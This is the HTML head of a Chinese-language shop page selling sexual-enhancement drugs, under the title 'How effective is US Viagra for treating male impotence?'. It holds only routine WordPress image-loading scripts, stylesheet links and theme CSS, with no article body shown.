

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jpgww.com/%E7%BE%8E%E5%9C%8Bviagra%E8%90%AC%E8%89%BE%E5%8F%AF%E6%B2%BB%E7%99%82%E7%94%B7%E6%80%A7%E9%99%BD%E7%97%BF%E7%9A%84%E6%95%88%E6%9E%9C%E6%80%8E%E9%BA%BC%E6%A8%A3%EF%BC%9F/
body_size: 60646
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://jpgww.com/xmlrpc.php">
<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://jpgww.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><title>美國Viagra萬艾可治療男性陽痿的效果怎麼樣？ &#8211; 性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; 資訊提供" href="https://jpgww.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; 留言的資訊提供" href="https://jpgww.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售 》&raquo;〈美國Viagra萬艾可治療男性陽痿的效果怎麼樣？〉留言的資訊提供" href="https://jpgww.com/%e7%be%8e%e5%9c%8bviagra%e8%90%ac%e8%89%be%e5%8f%af%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e7%97%bf%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e9%ba%bc%e6%a8%a3%ef%bc%9f/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://jpgww.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/fs1hqlnp/8hyln.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://jpgww.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.62' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/6ylbkpwm/8871l.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://jpgww.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://jpgww.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/m93s0r7d/8hyln.css" media="all"/>
<link rel='stylesheet' id='elementor-post-6-css' href='https://jpgww.com/wp-content/uploads/elementor/css/post-6.css?ver=1656067934' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://jpgww.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woodmart-style-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-tag-cloud-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-tag-cloud.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.3' type='text/css' media='all' /> -->
